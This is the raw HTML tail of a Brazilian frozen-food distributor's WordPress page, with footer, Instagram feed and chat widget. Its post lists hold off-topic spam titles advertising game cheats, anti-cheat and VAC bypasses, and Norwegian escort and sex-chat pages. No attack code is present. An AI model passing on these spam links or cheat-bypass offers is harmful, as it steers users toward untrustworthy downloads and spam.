<section class="author-bio wpex-sm-flex wpex-boxed wpex-mb-40 wpex-text-center wpex-sm-text-left">

	
		<div class="author-bio-avatar wpex-flex-shrink-0 wpex-sm-mr-20 wpex-mb-15 wpex-sm-mb-0">

			
				<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page"><img alt='' src='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/094148bbce0b6f6c1c73d0bf12b2e415?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' /></a>

			
		</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h4 class="author-bio-title wpex-m-0 wpex-mb-10 wpex-text-lg">

				
					<a href="https://vzpremiumfoods.com.br/author/visage/" title="Visit Author Page">visage</a>

				
			</h4>

		
		
		<div class="author-bio-social wpex-mb-15"></div>
	</div>

</section>
	<div class="related-posts wpex-overflow-hidden wpex-mb-40 wpex-clr">

		<h4 class="theme-heading border-bottom related-posts-title"><span class="text">Related Posts</span></h4>
		<div class="wpex-row wpex-clr">

			
<article class="related-post col span_1_of_3 col-1 wpex-clr post-5043 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>SexKnuller i peru sex telefon jenteLes i PDF-format Kunsten å sjekke en god historie. Dato&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="https://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="https://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="https://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="https://vzpremiumfoods.com.br/svenske-porno-leketoy-for-voksne-tantric-massage-stavanger-kondomeriet-no/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Svenske porno leketøy for voksne &#038; tantric massage stavanger kondomeriet no</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="https://vzpremiumfoods.com.br/dating-games-trondheim-eskorte-sex-haugesund-transgender-dating/" rel="next"><span class="screen-reader-text">next post: </span>Dating games trondheim eskorte | sex haugesund transgender dating<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="https://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="https://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='https://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
